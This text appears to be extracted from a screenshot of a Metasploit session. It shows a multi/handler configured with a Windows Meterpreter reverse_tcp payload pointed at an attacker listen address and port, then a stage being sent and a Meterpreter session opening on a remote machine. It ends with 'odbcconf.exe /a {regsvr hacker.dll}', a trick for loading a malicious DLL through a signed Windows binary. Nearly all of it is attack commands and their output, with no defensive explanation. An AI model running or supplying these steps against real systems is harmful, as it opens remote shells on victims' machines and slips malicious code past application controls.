 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     23.91.97.29      yes       The listen address (an interface may be specified)
LPORT     4491             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 23.91.97.29:4491:-  -
[*] Started reverse TCP handler on 0.0.0.0:4491
[*] Sending stage (200262 bytes) to 119.98.133.54
[*] Meterpreter session 3 opened (10.7.115.241:4491 -> 119.98.133.54:14292) at 2021-07-16 15:31:37 +
meterpreter > pwd
D:\tmp
meterpreter >
管理员: C:\WINDOWS\system32\cmd.exe
D:\tmp>odbcconf.exe /a {regsvr hacker.dll}
D:\tmp>odbcconf.exe /a {regsvr hacker.dll}
D:\tmp>